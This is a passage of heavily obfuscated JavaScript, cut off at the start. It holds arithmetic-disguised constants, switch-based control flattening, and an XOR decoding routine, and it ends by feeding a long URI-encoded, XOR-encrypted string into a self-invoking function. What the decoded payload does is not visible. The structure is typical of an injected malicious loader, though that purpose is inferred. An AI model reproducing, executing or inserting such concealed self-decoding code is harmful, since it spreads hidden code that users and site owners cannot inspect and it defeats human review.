(0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQTUNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,